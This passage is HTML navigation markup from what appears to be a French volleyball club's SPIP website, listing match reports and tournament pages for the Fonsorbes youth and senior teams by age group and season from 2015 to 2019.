						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub100">
						<a href="spip.php?rubrique100" class="menu-items__lien">2018-2019</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article737" class="menu-items__lien">Les invaincues</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article709" class="menu-items__lien">Tournoi open M11</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub128">
						<a href="spip.php?rubrique128" class="menu-items__lien">6- Benjamins</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub61">
						<a href="spip.php?rubrique61" class="menu-items__lien">2016-2017</a>
						
							
						
						             
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article609" class="menu-items__lien">Fonsorbes VS Balma/Toac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article515" class="menu-items__lien">Fonsorbes VS Ibos-Lamarque-Fonsorbes1</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article536" class="menu-items__lien">Fonsorbes VS Ibos/Lamarque</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article504" class="menu-items__lien">Fonsorbes VS Ibos/Odos/Lamarque</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article514" class="menu-items__lien">Fonsorbes VS Odos-Fonsorbes2</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article505" class="menu-items__lien">Fonsorbes VS Odos/Ibos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article535" class="menu-items__lien">Fonsorbes VS Odos/Lamarque</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article597" class="menu-items__lien">Fonsorbes VS Odos/VBQF</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article577" class="menu-items__lien">Fonsorbes VS Toac/Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article578" class="menu-items__lien">Fonsorbes VS Tropik/Odos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article379" class="menu-items__lien">Les Benjamins ramasseur de balles aux Spacer&#8217;s le 12 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article551" class="menu-items__lien">Tournoi à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article552" class="menu-items__lien">Tournoi à Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub95">
						<a href="spip.php?rubrique95" class="menu-items__lien">2017-2018</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article691" class="menu-items__lien">LES M13 G</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article648" class="menu-items__lien">TOURNOI OPEN BENJAMINS AU TOAC TUC LE 1/10</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub94">
						<a href="spip.php?rubrique94" class="menu-items__lien">2018-2019</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article700" class="menu-items__lien">Bonsoir à tous,  le week-end se termine et nos...</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article710" class="menu-items__lien">Les M13(1) participaient samedi au second...</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub126">
						<a href="spip.php?rubrique126" class="menu-items__lien">7- Minimes Filles</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub107">
						<a href="spip.php?rubrique107" class="menu-items__lien">2016-2017</a>
						
							
						
						              
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article513" class="menu-items__lien">Carbonne VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article580" class="menu-items__lien">Fonsorbes VS Albi</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article562" class="menu-items__lien">Fonsorbes VS Beaumont Lavit Lomagne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article525" class="menu-items__lien">Fonsorbes VS Beaumont-de-Lomagne/Plaisance</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article546" class="menu-items__lien">Fonsorbes VS Cambounet</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article599" class="menu-items__lien">Fonsorbes VS Carbonne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article541" class="menu-items__lien">Fonsorbes VS L&#8217;union/Saint-Orens</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article495" class="menu-items__lien">Fonsorbes VS Muret/Labastide</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article594" class="menu-items__lien">Fonsorbes VS Puylaurens</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article607" class="menu-items__lien">Fonsorbes VS S<sup class="typo_exposants">t</sup> Orens</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article641" class="menu-items__lien">Grand prix</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article589" class="menu-items__lien">Grenade VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article573" class="menu-items__lien">Labrugière VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article626" class="menu-items__lien">Plaisance VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub106">
						<a href="spip.php?rubrique106" class="menu-items__lien">2017-2018</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article690" class="menu-items__lien">15 Filles</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article655" class="menu-items__lien">MINIMES FILLES FACE A IBOS</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub133">
						<a href="spip.php?rubrique133" class="menu-items__lien">8- Minimes Garçons</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub12">
						<a href="spip.php?rubrique12" class="menu-items__lien">4x4</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub102">
						<a href="spip.php?rubrique102" class="menu-items__lien">2016-2017</a>
						
							
						
						       
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article598" class="menu-items__lien">Fonsorbes VS Balma/Carcassonne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article538" class="menu-items__lien">Fonsorbes VS Balma/Montauban</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article518" class="menu-items__lien">Fonsorbes VS Carcasonne-Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article632" class="menu-items__lien">Fonsorbes VS Montauban/Carcassonne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article561" class="menu-items__lien">Fonsorbes VS Montauban/Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article553" class="menu-items__lien">Fonsorbes VS Montauban/Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article610" class="menu-items__lien">Fonsorbes VS Tarascon/Carcassonne</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub101">
						<a href="spip.php?rubrique101" class="menu-items__lien">2017-2018</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article688" class="menu-items__lien">m15  4X4 2018</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub105">
						<a href="spip.php?rubrique105" class="menu-items__lien">2016-2017</a>
						
							
						
						                
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article483" class="menu-items__lien">Calendrier championnat régional M15</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article524" class="menu-items__lien">Carbonne VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article499" class="menu-items__lien">Fonsorbes VS Cadalen</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article547" class="menu-items__lien">Fonsorbes VS Labastide</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article600" class="menu-items__lien">Fonsorbes VS Labastide</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article556" class="menu-items__lien">Fonsorbes VS Plaisance</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article567" class="menu-items__lien">Fonsorbes VS Puygouzon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article595" class="menu-items__lien">Fonsorbes VS Tarascon Foix</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article579" class="menu-items__lien">Fonsorbes VS Toac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article618" class="menu-items__lien">Fonsorbes VS Toac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article642" class="menu-items__lien">Grand prix</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article625" class="menu-items__lien">Labastide VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article529" class="menu-items__lien">Puc VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article560" class="menu-items__lien">Tarascon VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article616" class="menu-items__lien">Tarascon VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article540" class="menu-items__lien">Toac VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub104">
						<a href="spip.php?rubrique104" class="menu-items__lien">2017-2018</a>
						
							
						
						   
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article686" class="menu-items__lien">GRAND PRIX M15G</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article656" class="menu-items__lien">MINIMES GARCONS FACE AU PUC</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article660" class="menu-items__lien">Victoire des M15 contre Tarbes-Odos</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub103">
						<a href="spip.php?rubrique103" class="menu-items__lien">2018-2019</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article706" class="menu-items__lien">1<sup class="typo_exposants">er</sup> tour de coupe de france</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub129">
						<a href="spip.php?rubrique129" class="menu-items__lien">9- Cadettes</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub44">
						<a href="spip.php?rubrique44" class="menu-items__lien">2016-2017 (Equipe 1)</a>
						
							
						
						                
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article574" class="menu-items__lien">Albi VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article530" class="menu-items__lien">Albi&amp;Puygouzon-Castelnau VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article484" class="menu-items__lien">Calendrier championnat régional M17</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article497" class="menu-items__lien">Coupe de France Cadettes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article629" class="menu-items__lien">Fonsorbes VS Albi/Castelnaudary/Lourdes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article500" class="menu-items__lien">Fonsorbes VS Albi/Puygouzon-Castelnau</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article494" class="menu-items__lien">Fonsorbes VS L&#8217;Union</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article608" class="menu-items__lien">Fonsorbes VS Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article548" class="menu-items__lien">Fonsorbes VS Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article603" class="menu-items__lien">Fonsorbes VS Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article590" class="menu-items__lien">Fonsorbes VS Tarbes Odos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article523" class="menu-items__lien">L&#8217;Union VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article581" class="menu-items__lien">Muret VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article479" class="menu-items__lien">Présentation</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article512" class="menu-items__lien">Tarascon VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article620" class="menu-items__lien">Tarbes-Odos VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub45">
						<a href="spip.php?rubrique45" class="menu-items__lien">2016-2017 (Equipe 2)</a>
						
							
						
						          
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article611" class="menu-items__lien">Balma VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article582" class="menu-items__lien">Fonsorbes VS Balma</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article628" class="menu-items__lien">Fonsorbes VS Cambon-Puc/Tarbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article591" class="menu-items__lien">Fonsorbes VS L&#8217;Union</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article627" class="menu-items__lien">Fonsorbes VS Villefranche-de-Rouergue</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article621" class="menu-items__lien">L&#8217;Union VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article531" class="menu-items__lien">Muret-Tropik-Plaisance VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article511" class="menu-items__lien">Plaisance-Muret-Tropik VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article563" class="menu-items__lien">VBCT VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article604" class="menu-items__lien">Villefranche-de-Rouergue</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub130">
						<a href="spip.php?rubrique130" class="menu-items__lien">10- Cadets</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub110">
						<a href="spip.php?rubrique110" class="menu-items__lien">2016-2017</a>
						
							
						
						            
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article554" class="menu-items__lien">Balma Quint Fonsegrives VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article486" class="menu-items__lien">Calendrier championnat régional M20</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article612" class="menu-items__lien">Fonsorbes VS Balma</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article493" class="menu-items__lien">Fonsorbes VS Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article501" class="menu-items__lien">Fonsorbes VS Ramonville</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article583" class="menu-items__lien">Fonsorbes VS Rodez</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article568" class="menu-items__lien">Fonsorbes VS Tarascon</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article557" class="menu-items__lien">Muret VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article635" class="menu-items__lien">Phase finale à Ramonville</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article565" class="menu-items__lien">Ramonville VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article510" class="menu-items__lien">Rodez VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article617" class="menu-items__lien">Tarascon VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub109">
						<a href="spip.php?rubrique109" class="menu-items__lien">2017-2018</a>
						
							
						
						      
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article665" class="menu-items__lien">Cadets VS Castres</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article687" class="menu-items__lien">Finale OCCITANIE pour les M17 G</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article673" class="menu-items__lien">les m17 champions de l&#8217;occitanie ouest</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article695" class="menu-items__lien">LES M17 EN FINALE OCCITANIE A NARBONNE</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article672" class="menu-items__lien">Match de nos cadets à Montauban le 14/01/2018</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article667" class="menu-items__lien">Victoire de nos cadets contre le Toac-Tuc</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub35">
						<a href="spip.php?rubrique35" class="menu-items__lien">11- Juniors Filles (M20F)</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub113">
						<a href="spip.php?rubrique113" class="menu-items__lien">2015-2016</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article460" class="menu-items__lien">CHAMPIONNES MIDI PYRENEES</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub112">
						<a href="spip.php?rubrique112" class="menu-items__lien">2016-2017</a>
						
							
						
						             
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article543" class="menu-items__lien">Balma VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article485" class="menu-items__lien">Calendrier championnat régional M20</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article506" class="menu-items__lien">Castres VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article584" class="menu-items__lien">Fonsorbes VS Balma</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article564" class="menu-items__lien">Fonsorbes VS Castres Massaguel</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article492" class="menu-items__lien">Fonsorbes VS Labastide</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article569" class="menu-items__lien">Fonsorbes VS Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article592" class="menu-items__lien">Fonsorbes VS S<sup class="typo_exposants">t</sup> Orens</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article622" class="menu-items__lien">Fonsorbes VS Toulouse Lardenne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article555" class="menu-items__lien">Lardenne VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article602" class="menu-items__lien">Muret VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article634" class="menu-items__lien">Phase finale au CREPS</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article526" class="menu-items__lien">S<sup class="typo_exposants">t</sup> Orens VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub111">
						<a href="spip.php?rubrique111" class="menu-items__lien">2017-2018</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article675" class="menu-items__lien">les M20 à Castres</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article661" class="menu-items__lien">Victoire des juniors filles contre Balma</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub36">
						<a href="spip.php?rubrique36" class="menu-items__lien">12- Séniors Féminines</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub139">
						<a href="spip.php?rubrique139" class="menu-items__lien">Saison 2015-2016</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article455" class="menu-items__lien">LES SENIORS FEMININES 3 EME DE CHAMPIONNAT PRENAT</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub136">
						<a href="spip.php?rubrique136" class="menu-items__lien">Saison 2016-2017</a>
						
							
						
						                  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
